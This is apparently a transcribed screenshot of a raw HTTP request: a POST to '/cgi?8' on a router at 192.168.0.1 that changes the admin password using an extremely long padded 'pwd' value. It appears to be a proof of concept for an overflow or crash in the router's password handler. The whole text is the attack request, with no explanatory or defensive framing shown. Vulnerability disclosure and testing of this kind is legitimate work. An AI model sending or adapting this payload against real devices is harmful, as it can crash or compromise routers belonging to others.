 1 POST /cgi?8 HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 Content-Length: 1497
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/
12
13 [/cgi/auth#0,0,0,0,0,0#0,0,0,0,0,0]0,3
14 name=admin
15 oldPwd=admin
16 pwd=
lys123lys1234dffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddd
dddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdd
dddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffddddddddddd
ddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddf
fddddddddddddddddddlys123lys1234dffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddd
dddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddd
dddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffddddddddddddd
ddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffd
ddddddddddddddddddffddddddddddddddddddlys123lys1234dffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddd
dffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddd
dddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffddddddddddddddd
ddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffdddddddddddddddddddffddd
ddddddddddddddddffdddddddddddddddddddffdddddddddddddddddd
17